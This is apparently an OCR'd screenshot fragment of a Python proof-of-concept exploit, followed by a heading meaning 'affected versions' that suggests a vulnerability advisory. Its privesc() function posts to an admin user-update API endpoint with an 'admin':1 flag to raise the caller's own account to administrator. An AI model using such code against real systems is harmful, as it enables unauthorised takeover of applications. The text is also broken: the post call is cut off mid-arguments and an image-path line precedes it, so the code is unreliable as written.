
def privesc():

  data = {

    'uname':username,

    'fullname':username,

    'password':password,

    'admin':1

  }

  resp = sess.post(url + '/api/1/admin/users/update',
  if resp.ok:

    print('Escalated to administrator.')

  else:

    print('Unable to escalate to administrator.')

  return

if __name__ == '__main__':

  login()

==影響版本==